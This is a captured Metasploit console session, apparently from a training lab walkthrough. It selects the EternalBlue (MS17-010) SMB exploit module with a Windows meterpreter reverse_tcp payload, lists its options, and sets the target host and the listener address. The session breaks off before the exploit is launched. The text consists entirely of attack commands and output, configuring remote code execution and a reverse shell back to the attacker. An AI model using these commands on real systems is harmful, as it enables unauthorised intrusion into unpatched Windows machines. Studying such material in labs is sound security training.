 msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.225.205
rhosts => 10.10.225.205
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.4.14.253
lhost => 10.4.14.253